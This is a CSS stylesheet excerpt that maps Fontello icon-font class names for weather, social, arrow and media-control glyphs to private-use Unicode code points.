.fontelloicon-minus-3:before { content: '\ebe5'; } /* '' */
.fontelloicon-lanyrd:before { content: '\edd9'; } /* '' */
.fontelloicon-minus:before { content: '\e840'; } /* '' */
.fontelloicon-calendar-6:before { content: '\edda'; } /* '' */
.fontelloicon-stumbleupon-1:before { content: '\eddb'; } /* '' */
.fontelloicon-clouds-flash-alt:before { content: '\ecd3'; } /* '' */
.fontelloicon-fivehundredpx:before { content: '\eddc'; } /* '' */
.fontelloicon-progress-4:before { content: '\efd7'; } /* '' */
.fontelloicon-pinterest-2:before { content: '\eddd'; } /* '' */
.fontelloicon-progress-5:before { content: '\efd8'; } /* '' */
.fontelloicon-sun-inv-1:before { content: '\ecd4'; } /* '' */
.fontelloicon-progress-6:before { content: '\efd9'; } /* '' */
.fontelloicon-bitcoin-1:before { content: '\edde'; } /* '' */
.fontelloicon-moon-inv-1:before { content: '\ecd5'; } /* '' */
.fontelloicon-progress-7:before { content: '\efda'; } /* '' */
.fontelloicon-w3c:before { content: '\eddf'; } /* '' */
.fontelloicon-cloud-sun-inv:before { content: '\ecd6'; } /* '' */
.fontelloicon-progress-8:before { content: '\efdb'; } /* '' */
.fontelloicon-cloud-moon-inv:before { content: '\ecd7'; } /* '' */
.fontelloicon-foursquare-1:before { content: '\ede0'; } /* '' */
.fontelloicon-html5-1:before { content: '\ede1'; } /* '' */
.fontelloicon-cloud-inv:before { content: '\ecd8'; } /* '' */
.fontelloicon-progress-9:before { content: '\efdc'; } /* '' */
.fontelloicon-cloud-flash-inv:before { content: '\ecd9'; } /* '' */
.fontelloicon-ie-1:before { content: '\ede2'; } /* '' */
.fontelloicon-progress-10:before { content: '\efdd'; } /* '' */
.fontelloicon-drizzle-inv:before { content: '\ecda'; } /* '' */
.fontelloicon-call:before { content: '\ede3'; } /* '' */
.fontelloicon-progress-11:before { content: '\efde'; } /* '' */
.fontelloicon-rain-inv:before { content: '\ecdb'; } /* '' */
.fontelloicon-grooveshark:before { content: '\ede4'; } /* '' */
.fontelloicon-windy-inv:before { content: '\ecdc'; } /* '' */
.fontelloicon-ninetyninedesigns:before { content: '\ede5'; } /* '' */
.fontelloicon-forrst:before { content: '\ede6'; } /* '' */
.fontelloicon-colon:before { content: '\ecbe'; } /* '' */
.fontelloicon-digg:before { content: '\ede7'; } /* '' */
.fontelloicon-semicolon:before { content: '\ecbf'; } /* '' */
.fontelloicon-info-4:before { content: '\ec8e'; } /* '' */
.fontelloicon-spotify-1:before { content: '\ede8'; } /* '' */
.fontelloicon-reddit:before { content: '\ede9'; } /* '' */
.fontelloicon-guest:before { content: '\edea'; } /* '' */
.fontelloicon-question:before { content: '\ec8f'; } /* '' */
.fontelloicon-at-2:before { content: '\ecbd'; } /* '' */
.fontelloicon-at-3:before { content: '\ed72'; } /* '' */
.fontelloicon-gowalla:before { content: '\edeb'; } /* '' */
.fontelloicon-at-1:before { content: '\ec6a'; } /* '' */
.fontelloicon-sunrise:before { content: '\ecdd'; } /* '' */
.fontelloicon-appstore:before { content: '\edec'; } /* '' */
.fontelloicon-sun-3:before { content: '\ecde'; } /* '' */
.fontelloicon-blogger:before { content: '\eded'; } /* '' */
.fontelloicon-cc-1:before { content: '\edee'; } /* '' */
.fontelloicon-moon-4:before { content: '\ecdf'; } /* '' */
.fontelloicon-eclipse:before { content: '\ece0'; } /* '' */
.fontelloicon-dribbble-4:before { content: '\edef'; } /* '' */
.fontelloicon-mist:before { content: '\ece1'; } /* '' */
.fontelloicon-evernote-1:before { content: '\edf0'; } /* '' */
.fontelloicon-flickr-3:before { content: '\edf1'; } /* '' */
.fontelloicon-wind-1:before { content: '\ece2'; } /* '' */
.fontelloicon-google:before { content: '\edf2'; } /* '' */
.fontelloicon-snowflake:before { content: '\ece3'; } /* '' */
.fontelloicon-viadeo:before { content: '\edf3'; } /* '' */
.fontelloicon-cloud-sun-1:before { content: '\ece4'; } /* '' */
.fontelloicon-instapaper:before { content: '\edf4'; } /* '' */
.fontelloicon-cloud-moon:before { content: '\ece5'; } /* '' */
.fontelloicon-fog-sun:before { content: '\ece6'; } /* '' */
.fontelloicon-weibo-1:before { content: '\edf5'; } /* '' */
.fontelloicon-fog-moon:before { content: '\ece7'; } /* '' */
.fontelloicon-klout:before { content: '\edf6'; } /* '' */
.fontelloicon-fog-cloud:before { content: '\ece8'; } /* '' */
.fontelloicon-linkedin-4:before { content: '\edf7'; } /* '' */
.fontelloicon-meetup:before { content: '\edf8'; } /* '' */
.fontelloicon-fog:before { content: '\ece9'; } /* '' */
.fontelloicon-cloud-4:before { content: '\ecea'; } /* '' */
.fontelloicon-vk:before { content: '\edf9'; } /* '' */
.fontelloicon-cloud-flash-1:before { content: '\eceb'; } /* '' */
.fontelloicon-plancast:before { content: '\edfa'; } /* '' */
.fontelloicon-cloud-flash-alt:before { content: '\ecec'; } /* '' */
.fontelloicon-drizzle-1:before { content: '\eced'; } /* '' */
.fontelloicon-disqus:before { content: '\edfb'; } /* '' */
.fontelloicon-rss-5:before { content: '\edfc'; } /* '' */
.fontelloicon-rain-2:before { content: '\ecee'; } /* '' */
.fontelloicon-windy:before { content: '\ecef'; } /* '' */
.fontelloicon-skype-3:before { content: '\edfd'; } /* '' */
.fontelloicon-twitter-5:before { content: '\edfe'; } /* '' */
.fontelloicon-windy-rain:before { content: '\ecf0'; } /* '' */
.fontelloicon-youtube-2:before { content: '\edff'; } /* '' */
.fontelloicon-snow-1:before { content: '\ecf1'; } /* '' */
.fontelloicon-vimeo-2:before { content: '\ee00'; } /* '' */
.fontelloicon-snow-alt:before { content: '\ecf2'; } /* '' */
.fontelloicon-snow-heavy:before { content: '\ecf3'; } /* '' */
.fontelloicon-windows-1:before { content: '\ee01'; } /* '' */
.fontelloicon-xing-1:before { content: '\ee02'; } /* '' */
.fontelloicon-hail:before { content: '\ecf4'; } /* '' */
.fontelloicon-yahoo:before { content: '\ee03'; } /* '' */
.fontelloicon-clouds:before { content: '\ecf5'; } /* '' */
.fontelloicon-clouds-flash:before { content: '\ecf6'; } /* '' */
.fontelloicon-chrome-1:before { content: '\ee04'; } /* '' */
.fontelloicon-email:before { content: '\ee05'; } /* '' */
.fontelloicon-macstore:before { content: '\ee06'; } /* '' */
.fontelloicon-myspace:before { content: '\ee07'; } /* '' */
.fontelloicon-podcast:before { content: '\ee08'; } /* '' */
.fontelloicon-amazon:before { content: '\ee09'; } /* '' */
.fontelloicon-steam:before { content: '\ee0a'; } /* '' */
.fontelloicon-cloudapp:before { content: '\ee0b'; } /* '' */
.fontelloicon-dropbox-2:before { content: '\ee0c'; } /* '' */
.fontelloicon-ebay:before { content: '\ee0d'; } /* '' */
.fontelloicon-facebook-5:before { content: '\ee0e'; } /* '' */
.fontelloicon-github-4:before { content: '\ee0f'; } /* '' */
.fontelloicon-googleplay:before { content: '\ee11'; } /* '' */
.fontelloicon-itunes:before { content: '\ee12'; } /* '' */
.fontelloicon-plurk:before { content: '\ee13'; } /* '' */
.fontelloicon-songkick:before { content: '\ee14'; } /* '' */
.fontelloicon-lastfm-2:before { content: '\ee15'; } /* '' */
.fontelloicon-gmail:before { content: '\ee16'; } /* '' */
.fontelloicon-pinboard:before { content: '\ee17'; } /* '' */
.fontelloicon-openid:before { content: '\ee18'; } /* '' */
.fontelloicon-quora:before { content: '\ee19'; } /* '' */
.fontelloicon-soundcloud-2:before { content: '\ee1a'; } /* '' */
.fontelloicon-tumblr-2:before { content: '\ee1b'; } /* '' */
.fontelloicon-eventasaurus:before { content: '\ee1c'; } /* '' */
.fontelloicon-wordpress:before { content: '\ee1d'; } /* '' */
.fontelloicon-yelp:before { content: '\ee1e'; } /* '' */
.fontelloicon-intensedebate:before { content: '\ee1f'; } /* '' */
.fontelloicon-eventbrite:before { content: '\ee20'; } /* '' */
.fontelloicon-scribd:before { content: '\ee21'; } /* '' */
.fontelloicon-posterous:before { content: '\ee22'; } /* '' */
.fontelloicon-stripe:before { content: '\ee23'; } /* '' */
.fontelloicon-pilcrow:before { content: '\ec6b'; } /* '' */
.fontelloicon-opentable:before { content: '\ee24'; } /* '' */
.fontelloicon-cart:before { content: '\ee25'; } /* '' */
.fontelloicon-print-5:before { content: '\ee26'; } /* '' */
.fontelloicon-angellist:before { content: '\ee27'; } /* '' */
.fontelloicon-instagram-2:before { content: '\ee28'; } /* '' */
.fontelloicon-dwolla:before { content: '\ee29'; } /* '' */
.fontelloicon-appnet:before { content: '\ee2a'; } /* '' */
.fontelloicon-statusnet:before { content: '\ee2b'; } /* '' */
.fontelloicon-acrobat:before { content: '\ee2c'; } /* '' */
.fontelloicon-drupal:before { content: '\ee2d'; } /* '' */
.fontelloicon-buffer:before { content: '\ee2e'; } /* '' */
.fontelloicon-pocket:before { content: '\ee2f'; } /* '' */
.fontelloicon-github-circled-4:before { content: '\ee10'; } /* '' */
.fontelloicon-bitbucket-1:before { content: '\ee30'; } /* '' */
.fontelloicon-lego:before { content: '\ee31'; } /* '' */
.fontelloicon-login-3:before { content: '\ee32'; } /* '' */
.fontelloicon-stackoverflow-1:before { content: '\ee33'; } /* '' */
.fontelloicon-hackernews:before { content: '\ee34'; } /* '' */
.fontelloicon-lkdto:before { content: '\ee35'; } /* '' */
.fontelloicon-info-3:before { content: '\ebe8'; } /* '' */
.fontelloicon-info-1:before { content: '\e9a4'; } /* '' */
.fontelloicon-left-4:before { content: '\ed42'; } /* '' */
.fontelloicon-left-thin:before { content: '\ea12'; } /* '' */
.fontelloicon-left-3:before { content: '\ec30'; } /* '' */
.fontelloicon-left-big:before { content: '\e8c3'; } /* '' */
.fontelloicon-up-3:before { content: '\ec32'; } /* '' */
.fontelloicon-up-big:before { content: '\e8c5'; } /* '' */
.fontelloicon-up-thin:before { content: '\ea14'; } /* '' */
.fontelloicon-up-4:before { content: '\ecac'; } /* '' */
.fontelloicon-up-5:before { content: '\ed44'; } /* '' */
.fontelloicon-right-big:before { content: '\e8c4'; } /* '' */
.fontelloicon-right-thin:before { content: '\ea13'; } /* '' */
.fontelloicon-right-3:before { content: '\ec31'; } /* '' */
.fontelloicon-right-4:before { content: '\ed43'; } /* '' */
.fontelloicon-down-4:before { content: '\ecab'; } /* '' */
.fontelloicon-down-3:before { content: '\ec2f'; } /* '' */
.fontelloicon-down-big:before { content: '\e8c2'; } /* '' */
.fontelloicon-down-5:before { content: '\ed41'; } /* '' */
.fontelloicon-down-thin:before { content: '\ea11'; } /* '' */
.fontelloicon-level-up-1:before { content: '\ea19'; } /* '' */
.fontelloicon-level-down-1:before { content: '\ea18'; } /* '' */
.fontelloicon-undo:before { content: '\ebff'; } /* '' */
.fontelloicon-exchange-1:before { content: '\ec3a'; } /* '' */
.fontelloicon-switch:before { content: '\ea1c'; } /* '' */
.fontelloicon-left-fat:before { content: '\ed4a'; } /* '' */
.fontelloicon-up-fat:before { content: '\ed4c'; } /* '' */
.fontelloicon-right-fat:before { content: '\ed4b'; } /* '' */
.fontelloicon-down-fat:before { content: '\ed49'; } /* '' */
.fontelloicon-left-bold-1:before { content: '\ed46'; } /* '' */
.fontelloicon-up-bold-1:before { content: '\ed48'; } /* '' */
.fontelloicon-right-bold-1:before { content: '\ed47'; } /* '' */
.fontelloicon-down-bold-1:before { content: '\ed45'; } /* '' */
.fontelloicon-infinity:before { content: '\ea48'; } /* '' */
.fontelloicon-infinity-1:before { content: '\ebb5'; } /* '' */
.fontelloicon-plus-squared-1:before { content: '\e99e'; } /* '' */
.fontelloicon-minus-squared-1:before { content: '\e9a1'; } /* '' */
.fontelloicon-home-5:before { content: '\ed14'; } /* '' */
.fontelloicon-home-4:before { content: '\ec7e'; } /* '' */
.fontelloicon-home-3:before { content: '\ebe9'; } /* '' */
.fontelloicon-home-1:before { content: '\e9a7'; } /* '' */
.fontelloicon-home:before { content: '\e849'; } /* '' */
.fontelloicon-hourglass-1:before { content: '\ed3a'; } /* '' */
.fontelloicon-keyboard-1:before { content: '\e9c0'; } /* '' */
.fontelloicon-erase:before { content: '\ea49'; } /* '' */
.fontelloicon-split:before { content: '\ec3b'; } /* '' */
.fontelloicon-pause-1:before { content: '\ea1f'; } /* '' */
.fontelloicon-pause-3:before { content: '\ec40'; } /* '' */
.fontelloicon-pause:before { content: '\e8dc'; } /* '' */
.fontelloicon-eject-2:before { content: '\ec43'; } /* '' */
.fontelloicon-fast-forward:before { content: '\ea23'; } /* '' */
.fontelloicon-fast-fw:before { content: '\e8e1'; } /* '' */
.fontelloicon-fast-backward:before { content: '\ea24'; } /* '' */
.fontelloicon-fast-bw:before { content: '\e8e2'; } /* '' */
.fontelloicon-to-end-2:before { content: '\ec42'; } /* '' */
.fontelloicon-to-end:before { content: '\e8dd'; } /* '' */
.fontelloicon-to-end-1:before { content: '\ea21'; } /* '' */
.fontelloicon-to-start-2:before { content: '\ec41'; } /* '' */
.fontelloicon-to-start:before { content: '\e8df'; } /* '' */
.fontelloicon-to-start-1:before { content: '\ea22'; } /* '' */
.fontelloicon-stopwatch-1:before { content: '\ed39'; } /* '' */
.fontelloicon-clock-5:before { content: '\ed38'; } /* '' */
.fontelloicon-hourglass:before { content: '\e9e9'; } /* '' */
.fontelloicon-stop-1:before { content: '\ea1e'; } /* '' */
.fontelloicon-stop-3:before { content: '\ec3f'; } /* '' */
.fontelloicon-stop:before { content: '\e8db'; } /* '' */
.fontelloicon-up-dir-1:before { content: '\ea0c'; } /* '' */
.fontelloicon-up-dir-2:before { content: '\ecaa'; } /* '' */
.fontelloicon-up-dir:before { content: '\e8ab'; } /* '' */
.fontelloicon-play-3:before { content: '\ec3d'; } /* '' */
.fontelloicon-play-1:before { content: '\ea1d'; } /* '' */
.fontelloicon-play:before { content: '\e8d8'; } /* '' */
.fontelloicon-right-dir-3:before { content: '\efcf'; } /* '' */
.fontelloicon-right-dir-2:before { content: '\eca9'; } /* '' */
.fontelloicon-right-dir:before { content: '\e8ad'; } /* '' */
.fontelloicon-right-dir-1:before { content: '\ea0b'; } /* '' */
.fontelloicon-down-dir-2:before { content: '\eca7'; } /* '' */
.fontelloicon-down-dir:before { content: '\e8aa'; } /* '' */
.fontelloicon-down-dir-1:before { content: '\ea09'; } /* '' */
.fontelloicon-down-dir-3:before { content: '\efce'; } /* '' */
.fontelloicon-left-dir-1:before { content: '\ea0a'; } /* '' */
.fontelloicon-left-dir-2:before { content: '\eca8'; } /* '' */
.fontelloicon-left-dir:before { content: '\e8ac'; } /* '' */
.fontelloicon-adjust:before { content: '\e9ed'; } /* '' */
.fontelloicon-sun-inv:before { content: '\ec5d'; } /* '' */
.fontelloicon-cloud-1:before { content: '\ea38'; } /* '' */
.fontelloicon-cloud-8:before { content: '\efe4'; } /* '' */
.fontelloicon-cloud-3:before { content: '\ec5e'; } /* '' */
.fontelloicon-cloud:before { content: '\e8ee'; } /* '' */
.fontelloicon-cloud-5:before { content: '\ed60'; } /* '' */
.fontelloicon-umbrella-1:before { content: '\ec63'; } /* '' */
.fontelloicon-umbrella:before { content: '\e8f1'; } /* '' */
.fontelloicon-star-1:before { content: '\e98e'; } /* '' */
.fontelloicon-star-3:before { content: '\ebda'; } /* '' */
.fontelloicon-star-5:before { content: '\ecfb'; } /* '' */
.fontelloicon-star:before { content: '\e825'; } /* '' */
.fontelloicon-star-8:before { content: '\ef9f'; } /* '' */
.fontelloicon-star-4:before { content: '\ec70'; } /* '' */
.fontelloicon-star-empty:before { content: '\e826'; } /* '' */
.fontelloicon-star-empty-2:before { content: '\ecfc'; } /* '' */
.fontelloicon-star-empty-1:before { content: '\e98f'; } /* '' */
.fontelloicon-check:before { content: '\e918'; } /* '' */
.fontelloicon-cup:before { content: '\e9cc'; } /* '' */
.fontelloicon-left-hand:before { content: '\e8c7'; } /* '' */
.fontelloicon-up-hand:before { content: '\e8c8'; } /* '' */
.fontelloicon-right-hand:before { content: '\e8c6'; } /* '' */
.fontelloicon-down-hand:before { content: '\e8c9'; } /* '' */
.fontelloicon-menu-1:before { content: '\e997'; } /* '' */
.fontelloicon-th-list-2:before { content: '\ec79'; } /* '' */
.fontelloicon-th-list:before { content: '\e834'; } /* '' */
.fontelloicon-th-list-5:before { content: '\efa5'; } /* '' */
.fontelloicon-sun-2:before { content: '\ec5c'; } /* '' */
.fontelloicon-sun-1:before { content: '\eb78'; } /* '' */
.fontelloicon-moon-1:before { content: '\ea3b'; } /* '' */
.fontelloicon-moon-3:before { content: '\ec61'; } /* '' */
.fontelloicon-female-1:before { content: '\ed74'; } /* '' */
.fontelloicon-male-1:before { content: '\ed75'; } /* '' */
.fontelloicon-king:before { content: '\ed77'; } /* '' */
.fontelloicon-heart-empty:before { content: '\e824'; } /* '' */
.fontelloicon-heart-empty-1:before { content: '\e98d'; } /* '' */
.fontelloicon-heart-empty-4:before { content: '\ef9e'; } /* '' */
.fontelloicon-heart-empty-2:before { content: '\ebd9'; } /* '' */
.fontelloicon-heart-3:before { content: '\ebd8'; } /* '' */
.fontelloicon-heart-5:before { content: '\ecf9'; } /* '' */
.fontelloicon-heart:before { content: '\e823'; } /* '' */
.fontelloicon-heart-1:before { content: '\e98c'; } /* '' */
.fontelloicon-heart-4:before { content: '\ec6f'; } /* '' */
.fontelloicon-heart-8:before { content: '\ef9d'; } /* '' */
.fontelloicon-note:before { content: '\e986'; } /* '' */
.fontelloicon-music:before { content: '\e81f'; } /* '' */
.fontelloicon-note-beamed:before { content: '\e987'; } /* '' */
.fontelloicon-th:before { content: '\e833'; } /* '' */
.fontelloicon-th-4:before { content: '\efa4'; } /* '' */
.fontelloicon-layout:before { content: '\e996'; } /* '' */
.fontelloicon-th-2:before { content: '\ec78'; } /* '' */
.fontelloicon-flag-1:before { content: '\e9b0'; } /* '' */
.fontelloicon-flag:before { content: '\e859'; } /* '' */
.fontelloicon-tools:before { content: '\e9dc'; } /* '' */
.fontelloicon-anchor-2:before { content: '\ed78'; } /* '' */
.fontelloicon-cog-2:before { content: '\eb1d'; } /* '' */
.fontelloicon-cog:before { content: '\e88f'; } /* '' */
.fontelloicon-cog-7:before { content: '\efc1'; } /* '' */
.fontelloicon-cog-1:before { content: '\e9db'; } /* '' */
.fontelloicon-cog-3:before { content: '\ec1a'; } /* '' */
.fontelloicon-attention-filled:before { content: '\eaff'; } /* '' */
.fontelloicon-attention:before { content: '\e87a'; } /* '' */
.fontelloicon-attention-5:before { content: '\efb9'; } /* '' */
.fontelloicon-attention-1:before { content: '\e9c4'; } /* '' */
.fontelloicon-attention-3:before { content: '\ec8d'; } /* '' */
.fontelloicon-flash-3:before { content: '\ec60'; } /* '' */
.fontelloicon-flash-4:before { content: '\ed5f'; } /* '' */
.fontelloicon-flash-2:before { content: '\eb7c'; } /* '' */
.fontelloicon-flash-1:before { content: '\ea3a'; } /* '' */
.fontelloicon-flash:before { content: '\e8ef'; } /* '' */
.fontelloicon-record:before { content: '\ea20'; } /* '' */
.fontelloicon-key-3:before { content: '\ec67'; } /* '' */
.fontelloicon-rain-1:before { content: '\ec5f'; } /* '' */
.fontelloicon-cloud-thunder:before { content: '\ea39'; } /* '' */
.fontelloicon-cog-alt:before { content: '\e890'; } /* '' */
.fontelloicon-scissors-1:before { content: '\eba9'; } /* '' */
.fontelloicon-scissors:before { content: '\e90a'; } /* '' */
.fontelloicon-tape:before { content: '\ea4e'; } /* '' */
.fontelloicon-flight-1:before { content: '\ea3c'; } /* '' */
.fontelloicon-flight:before { content: '\e8f2'; } /* '' */
.fontelloicon-mail-8:before { content: '\ef9c'; } /* '' */
.fontelloicon-mail-1:before { content: '\e98b'; } /* '' */
.fontelloicon-mail-3:before { content: '\ebd7'; } /* '' */
.fontelloicon-mail:before { content: '\e821'; } /* '' */
.fontelloicon-mail-4:before { content: '\ec6e'; } /* '' */
.fontelloicon-mail-5:before { content: '\ecf8'; } /* '' */
.fontelloicon-edit-2:before { content: '\ec89'; } /* '' */
.fontelloicon-edit:before { content: '\e86e'; } /* '' */
.fontelloicon-pencil-4:before { content: '\ec87'; } /* '' */
.fontelloicon-pencil-2:before { content: '\eaf5'; } /* '' */
.fontelloicon-pencil:before { content: '\e86c'; } /* '' */
.fontelloicon-pencil-3:before { content: '\ebfc'; } /* '' */
.fontelloicon-pencil-1:before { content: '\e9bc'; } /* '' */
.fontelloicon-pencil-neg:before { content: '\ebfd'; } /* '' */
.fontelloicon-pencil-5:before { content: '\ed21'; } /* '' */
.fontelloicon-pencil-alt-1:before { content: '\ec88'; } /* '' */
.fontelloicon-pencil-alt:before { content: '\ebfe'; } /* '' */
.fontelloicon-feather:before { content: '\e9bd'; } /* '' */
.fontelloicon-vector-pencil:before { content: '\ed71'; } /* '' */
.fontelloicon-ok-4:before { content: '\ed0b'; } /* '' */
.fontelloicon-ok-2:before { content: '\ebdf'; } /* '' */
.fontelloicon-ok:before { content: '\e835'; } /* '' */
.fontelloicon-ok-3:before { content: '\ec7a'; } /* '' */
.fontelloicon-check-1:before { content: '\e998'; } /* '' */
.fontelloicon-ok-6:before { content: '\efa6'; } /* '' */
.fontelloicon-ok-circle-1:before { content: '\efa7'; } /* '' */
.fontelloicon-ok-circle:before { content: '\ebe0'; } /* '' */
.fontelloicon-ok-circled:before { content: '\e836'; } /* '' */
.fontelloicon-cancel-4:before { content: '\ec7b'; } /* '' */
.fontelloicon-cancel-7:before { content: '\efa8'; } /* '' */
.fontelloicon-cancel:before { content: '\e839'; } /* '' */
.fontelloicon-cancel-3:before { content: '\ebe1'; } /* '' */
.fontelloicon-cancel-1:before { content: '\e999'; } /* '' */
.fontelloicon-cancel-circle-1:before { content: '\ec7c'; } /* '' */
.fontelloicon-cancel-circled-1:before { content: '\e99a'; } /* '' */
.fontelloicon-cancel-circle:before { content: '\ebe2'; } /* '' */
.fontelloicon-cancel-circle-2:before { content: '\efa9'; } /* '' */
.fontelloicon-cancel-circled:before { content: '\e83a'; } /* '' */
.fontelloicon-asterisk:before { content: '\e91c'; } /* '' */
.fontelloicon-cancel-5:before { content: '\ed0d'; } /* '' */
.fontelloicon-cancel-squared:before { content: '\e99b'; } /* '' */
.fontelloicon-help-2:before { content: '\ebe7'; } /* '' */
.fontelloicon-help-1:before { content: '\e9a2'; } /* '' */
.fontelloicon-help-circled-2:before { content: '\ed10'; } /* '' */
.fontelloicon-help-circled-alt:before { content: '\ed11'; } /* '' */
.fontelloicon-attention-alt-1:before { content: '\ed29'; } /* '' */
.fontelloicon-attention-circled:before { content: '\e87b'; } /* '' */
.fontelloicon-attention-4:before { content: '\ed28'; } /* '' */
.fontelloicon-quote-left-alt:before { content: '\ebfa'; } /* '' */
.fontelloicon-quote-right-alt:before { content: '\ebfb'; } /* '' */
.fontelloicon-quote-left-1:before { content: '\ebf8'; } /* '' */
.fontelloicon-quote:before { content: '\e9b9'; } /* '' */
.fontelloicon-quote-right-1:before { content: '\ebf9'; } /* '' */
.fontelloicon-plus-circled:before { content: '\e83d'; } /* '' */
.fontelloicon-plus-circle:before { content: '\ebe4'; } /* '' */
.fontelloicon-plus-circle-1:before { content: '\efaa'; } /* '' */
.fontelloicon-plus-circled-1:before { content: '\e99d'; } /* '' */
.fontelloicon-minus-circled-1:before { content: '\e9a0'; } /* '' */
.fontelloicon-minus-circle-1:before { content: '\efab'; } /* '' */
.fontelloicon-minus-circled:before { content: '\e841'; } /* '' */
.fontelloicon-minus-circle:before { content: '\ebe6'; } /* '' */
.fontelloicon-right-1:before { content: '\ea07'; } /* '' */
.fontelloicon-direction-1:before { content: '\e9ca'; } /* '' */
.fontelloicon-forward-1:before { content: '\e9b8'; } /* '' */
.fontelloicon-forward:before { content: '\e866'; } /* '' */
.fontelloicon-forward-4:before { content: '\efb3'; } /* '' */
.fontelloicon-ccw-1:before { content: '\ea15'; } /* '' */
.fontelloicon-ccw:before { content: '\e8cf'; } /* '' */
.fontelloicon-cw-4:before { content: '\ecad'; } /* '' */
.fontelloicon-cw-3:before { content: '\ec37'; } /* '' */
.fontelloicon-cw-2:before { content: '\eb4d'; } /* '' */
.fontelloicon-cw-1:before { content: '\ea16'; } /* '' */
.fontelloicon-cw:before { content: '\e8ce'; } /* '' */
.fontelloicon-arrow-curved:before { content: '\ec3c'; } /* '' */
.fontelloicon-squares:before { content: '\ecc0'; } /* '' */
.fontelloicon-left-1:before { content: '\ea06'; } /* '' */
.fontelloicon-up-1:before { content: '\ea08'; } /* '' */
.fontelloicon-down-1:before { content: '\ea05'; } /* '' */
.fontelloicon-resize-vertical:before { content: '\e8a3'; } /* '' */
.fontelloicon-resize-vertical-1:before { content: '\ec2b'; } /* '' */
.fontelloicon-resize-horizontal:before { content: '\e8a4'; } /* '' */
.fontelloicon-resize-horizontal-1:before { content: '\ec2c'; } /* '' */
.fontelloicon-eject:before { content: '\e8e3'; } /* '' */
.fontelloicon-cog-4:before { content: '\ed32'; } /* '' */
.fontelloicon-heart-7:before { content: '\ef6e'; } /* '' */
.fontelloicon-zoom-out-4:before { content: '\eedc'; } /* '' */
.fontelloicon-sun-filled:before { content: '\eb79'; } /* '' */
.fontelloicon-zoom-in-4:before { content: '\eedb'; } /* '' */
.fontelloicon-cloud-7:before { content: '\ef8c'; } /* '' */
.fontelloicon-contrast:before { content: '\eb73'; } /* '' */
.fontelloicon-anchor-outline:before { content: '\ebae'; } /* '' */
.fontelloicon-star-7:before { content: '\ef6f'; } /* '' */
.fontelloicon-youtube-3:before { content: '\ef6a'; } /* '' */
.fontelloicon-anchor-1:before { content: '\ebaf'; } /* '' */
.fontelloicon-tv:before { content: '\ef86'; } /* '' */
.fontelloicon-list-add:before { content: '\ea2c'; } /* '' */
.fontelloicon-wrench-circled:before { content: '\eec4'; } /* '' */
.fontelloicon-wrench-4:before { content: '\eec3'; } /* '' */
.fontelloicon-sound-1:before { content: '\ef83'; } /* '' */
.fontelloicon-archive-1:before { content: '\eb14'; } /* '' */
.fontelloicon-videocam-5:before { content: '\ef71'; } /* '' */
.fontelloicon-list-1:before { content: '\ea2b'; } /* '' */
.fontelloicon-reply-outline:before { content: '\eaed'; } /* '' */
.fontelloicon-wordpress-2:before { content: '\ef69'; } /* '' */
.fontelloicon-reply-2:before { content: '\eaee'; } /* '' */
.fontelloicon-accessibility:before { content: '\ef46'; } /* '' */
.fontelloicon-trash-8:before { content: '\ef7d'; } /* '' */
.fontelloicon-down-outline:before { content: '\eb44'; } /* '' */
.fontelloicon-website-circled:before { content: '\ee89'; } /* '' */
.fontelloicon-user-7:before { content: '\ef70'; } /* '' */
.fontelloicon-down-2:before { content: '\eb40'; } /* '' */
.fontelloicon-key-5:before { content: '\ef92'; } /* '' */
.fontelloicon-website:before { content: '\ee88'; } /* '' */
.fontelloicon-down-small:before { content: '\eb48'; } /* '' */
.fontelloicon-warning-1:before { content: '\eeab'; } /* '' */
.fontelloicon-search-7:before { content: '\ef6c'; } /* '' */
.fontelloicon-w3c-1:before { content: '\ef68'; } /* '' */
.fontelloicon-forward-outline:before { content: '\eaef'; } /* '' */
.fontelloicon-cog-6:before { content: '\ef80'; } /* '' */
.fontelloicon-forward-2:before { content: '\eaf0'; } /* '' */
.fontelloicon-camera-7:before { content: '\ef72'; } /* '' */
.fontelloicon-volume-up-3:before { content: '\eece'; } /* '' */
.fontelloicon-tag-6:before { content: '\ef77'; } /* '' */
.fontelloicon-volume-off-4:before { content: '\eecb'; } /* '' */
.fontelloicon-left-outline:before { content: '\eb45'; } /* '' */
.fontelloicon-left-2:before { content: '\eb41'; } /* '' */
.fontelloicon-lock-7:before { content: '\ef75'; } /* '' */
.fontelloicon-volume-down-2:before { content: '\eecc'; } /* '' */
.fontelloicon-vimeo-4:before { content: '\ef66'; } /* '' */
.fontelloicon-lightbulb-3:before { content: '\ef85'; } /* '' */
.fontelloicon-left-small:before { content: '\eb49'; } /* '' */
.fontelloicon-loop-alt-outline:before { content: '\eb52'; } /* '' */
.fontelloicon-pencil-7:before { content: '\ef79'; } /* '' */
.fontelloicon-view-mode:before { content: '\ee78'; } /* '' */
.fontelloicon-diamond:before { content: '\ef98'; } /* '' */
.fontelloicon-video-chat:before { content: '\ee70'; } /* '' */
.fontelloicon-loop-alt:before { content: '\eb53'; } /* '' */
.fontelloicon-resize-full-outline:before { content: '\eb30'; } /* '' */
.fontelloicon-desktop-3:before { content: '\ef87'; } /* '' */
.fontelloicon-video-circled:before { content: '\ee6d'; } /* '' */
.fontelloicon-video-4:before { content: '\ee6c'; } /* '' */
.fontelloicon-location-7:before { content: '\ef7b'; } /* '' */
.fontelloicon-resize-full-2:before { content: '\eb31'; } /* '' */
.fontelloicon-user-6:before { content: '\ee68'; } /* '' */
.fontelloicon-eye-7:before { content: '\ef76'; } /* '' */
.fontelloicon-resize-normal-outline:before { content: '\eb32'; } /* '' */
.fontelloicon-comment-6:before { content: '\ef7a'; } /* '' */
.fontelloicon-resize-normal:before { content: '\eb33'; } /* '' */
.fontelloicon-upload-5:before { content: '\ee9c'; } /* '' */
.fontelloicon-lock-open-alt-2:before { content: '\ee8f'; } /* '' */
.fontelloicon-move-outline:before { content: '\eb34'; } /* '' */
.fontelloicon-inbox-4:before { content: '\ef8a'; } /* '' */
.fontelloicon-cup-1:before { content: '\ef7c'; } /* '' */
.fontelloicon-move-1:before { content: '\eb35'; } /* '' */
.fontelloicon-lock-open-6:before { content: '\ee8e'; } /* '' */
.fontelloicon-loop-outline:before { content: '\eb50'; } /* '' */
.fontelloicon-universal-access:before { content: '\ef47'; } /* '' */
.fontelloicon-mobile-6:before { content: '\ef88'; } /* '' */
.fontelloicon-twitter-7:before { content: '\ef64'; } /* '' */
.fontelloicon-doc-7:before { content: '\ef7e'; } /* '' */
.fontelloicon-tumblr-4:before { content: '\ef65'; } /* '' */
.fontelloicon-right-outline:before { content: '\eb46'; } /* '' */
.fontelloicon-mail-7:before { content: '\ef6d'; } /* '' */
